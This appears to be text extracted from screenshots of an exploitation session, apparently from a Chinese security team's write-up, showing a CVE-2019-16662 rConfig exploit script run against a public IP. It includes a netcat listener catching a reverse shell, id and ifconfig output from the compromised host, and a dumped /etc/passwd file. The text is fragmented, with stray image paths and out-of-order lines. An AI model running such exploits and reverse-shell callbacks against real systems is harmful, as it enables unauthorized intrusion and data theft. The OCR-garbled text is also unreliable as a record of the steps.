 1 154.221.20.69
2
+
root@yuan:~ $ nc -lvnp 6634
Listening on [0.0.0.0] (family 0, port 6634)
Connection from [154.221.20.69] port 6634 [tcp/*] accepted (family 2, sport 59788)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 154.221.20.69  netmask 255.255.255.0  broadcast 154.221.20.255
inet6 fe80::5054:ff:fe38:3ede  prefixlen 64  scopeid 0x20<link>
ether 52:54:00:38:3e:de  txqueuelen 1000  (Ethernet)
RX packets 337893  bytes 36905926 (35.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 139272  bytes 28129127 (26.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 224  bytes 22620 (22.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 224  bytes 22620 (22.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
python  rConfig-CVE-2019-16662.py https://154.221.20.69 103.135.248.45 6634
root:x:0:0:root:/root:/bin/bash
C:\Users\ShineIon\Desktop\公众号>python rConfig-CVE-2019-16662.py https://154.221.20.69 6634
[+] Installation directory found!
[+] Triggering the payload
[+] Check your listener !
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
Gcow安全团队